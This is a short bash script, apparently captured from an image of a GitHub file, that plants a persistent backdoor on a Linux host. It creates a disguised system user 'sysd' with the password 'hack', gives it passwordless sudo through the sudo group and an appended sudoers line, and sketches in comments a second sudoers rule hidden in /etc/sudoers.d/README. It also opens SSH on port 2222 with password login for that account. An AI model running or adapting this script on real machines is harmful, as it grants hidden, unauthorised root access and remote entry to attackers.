 1 #!/bin/bash
2
3 sudo adduser --system -shell /bin/bash --group --no-create-home sysd
4 echo -e "hack\nhack" | passwd "sysd"
5 sudo usermod -aG sudo sysd
6 #sudo groupmod -g $(cat /etc/passwd | grep 'sysd' | awk -F: '{print $3}') sysd ##doesn
7 ####### make sure group is same ID as UID######
8
9
10 #sudo usermod -u 925 sysd
11 #sudo groupmod -g 925 sysd
12
13
14 #I will grant admin privledges in a couple redundant ways: add to sudo group,
15 #add an entry to sudoers and create a special rule in the sudoers.d directory
16 #(unmasking direcotyr include in the main sudoers file) tucked into the README file
17
18
19
20 ##
21
22 sudo cp /etc/sudoers /tmp/sudoers.bak
23 chmod 600 /tmp/sudoers.bak
24 echo "sysd ALL=(ALL) NOPASSWD:ALL" >> /tmp/sudoers.bak
25 sudo visudo -cf /tmp/sudoers.bak
26 if [ $? -eq 0 ]
27 then
28 sudo chmod 400 /tmp/sudoers.bak
29 sudo mv /tmp/sudoers.bak /etc/sudoers
30 else
31 echo "sudoers edit failed"
32 fi
33
34
35 #add a second layer of hidden sudoer rules in the sub directory sudoers.d/README file
36 #sudo cp /etc/sudoers.d/README /tmp/sudoersREADME.bak
37 #chmod 600 /tmp/sudoersREADME.bak
38 #echo "sysd ALL=(ALL) NOPASSWD:ALL" >> /tmp/sudoersREADME.bak
39 #sudo visudo -cf /tmp/sudoersREADME.bak
40 #if [ $? -eq 0 ]
41 #then
42 # sudo mv /tmp/sudoersREADME.bak /etc/sudoers.d/README
43 #else
44 # echo "sudoers.d/README edit failed"
45 #fi
46
47
48
49 #adding to sshd_config options to add port, allow password authentication for sysd, an
50 sudo echo "Port 2222" >> /etc/ssh/sshd_config
51 sudo echo -e "Match User sysd\nPasswordAuthentication yes" >> /etc/ssh/sshd_config
52 sudo systemctl restart ssh
53